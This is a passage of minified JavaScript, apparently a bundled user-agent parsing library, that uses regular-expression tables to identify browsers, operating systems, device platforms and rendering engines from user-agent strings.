r&&(t.version=r),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},r=i.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},r=i.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},r=i.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},r=i.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},r=i.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},r=i.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},r=i.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},r=i.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},r=i.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},r=i.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},r=i.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},r=i.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:function(e){var t=!e.test(/like android/i),r=e.test(/android/i);return t&&r},describe:function(e){var t={name:"Android Browser"},r=i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},r=i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},r=i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:i.default.getFirstMatch(t,e),version:i.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n,i=(n=r(17))&&n.__esModule?n:{default:n},a=r(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=i.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=i.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=i.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),r=i.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:r}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},r=i.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return r&&(t.version=r),t}},{test:[/macintosh/i],describe:function(e){var t=i.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),r=i.default.getMacOSVersionName(t),n={name:a.OS_MAP.MacOS,version:t};return r&&(n.versionName=r),n}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=i.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),r=e.test(/android/i);return t&&r},describe:function(e){var t=i.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),r=i.default.getAndroidVersionName(t),n={name:a.OS_MAP.Android,version:t};return r&&(n.versionName=r),n}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=i.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),r={name:a.OS_MAP.WebOS};return t&&t.length&&(r.version=t),r}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=i.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||i.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||i.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=i.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=i.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=i.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n,i=(n=r(17))&&n.__esModule?n:{default:n},a=r(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=i.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",r={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(r.model=t),r}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),r=e.test(/like (ipod|iphone)/i);return t&&!r},describe:function(e){var t=i.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n,i=(n=r(17))&&n.__esModule?n:{default:n},a=r(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=i.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},r=i.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},r=i.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:function(e){var t=e.test(/gecko/i),r=e.test(/like gecko/i);return t&&!r},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},r=i.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},r=i.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}}];t.default=o,e.exports=t.default}})}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var a=t[n]={exports:{}};return e[n].call(a.exports,a,a.exports,r),a.exports}r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r(43)}();